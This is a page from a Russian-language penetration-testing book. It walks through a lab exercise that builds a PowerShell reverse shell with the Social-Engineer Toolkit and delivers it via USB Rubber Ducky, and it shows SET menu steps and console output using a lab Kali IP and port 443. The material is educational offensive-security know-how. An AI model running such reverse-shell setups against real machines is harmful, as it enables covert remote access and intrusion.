 Социальная инженерия с помощью USB Rubber Ducky 139

маленькую черную кнопку Run (Выполнить) по центру. (Посмотрите на рис. 5.5; она похожа на маленькую кнопку перезагрузки.)

Обратный шелл с помощью USB Rubber Ducky и PowerShell на практике

Эта глава заканчивается отличным рецептом обратных оболочек для операционных систем Windows с использованием PowerShell. Данный язык сценариев был изобретен Microsoft как эквивалент Bash в ОС Linux. Прежде чем вы узнаете, как использовать его на практике, рассмотрим шаги из упражнения.

1. Создайте обратный шелл PowerShell с помощью SET.
2. Запустите слушатель на хосте Kali.
3. Разместите файл .ps1 PowerShell на веб-сервере Kali.
4. Переключитесь на хост Windows и запустите PowerShell в административном режиме.
5. Выполните команду, которая загрузит и выполнит сценарий .ps1 на виртуальной машине Kali.
6. Убедитесь, что у вас есть обратное подключение к хосту Windows.
7. Повторите упражнение с PowerShell с помощью USB Rubber Ducky.

Создание сценария PowerShell

Откройте приложение SET и выполните следующие действия.

1. Выберите вариант № 1: Social-Engineering Attacks (Атаки методом социальной инженерии).
2. Выберите вариант № 9: PowerShell Attack Vectors (Векторы атак PowerShell).
3. Выберите вариант № 2: PowerShell Reverse Shell (Обратная командная оболочка PowerShell).

Затем вам будет предложено ввести свой IP-адрес Kali. (Мой IP-адрес Kali — 10.0.20.140.) Введите порт, который хотите прослушивать (в этом примере мы будем использовать 443, который представляет HTTPS/TLS для скрытности). Наконец, вас спросят, хотите ли вы запустить слушатель, и вы выберете no. Скоро поймете почему.

Enter the IPAddress or DNS name for the reverse host: 10.0.20.140
set:powershell> Enter the port for listener [443]:443
[*] Rewriting the powershell reverse shell with options
[*] Exporting the powershell stuff to /root/.set/reports/powershell
set> Do you want to start a listener [yes/no]: no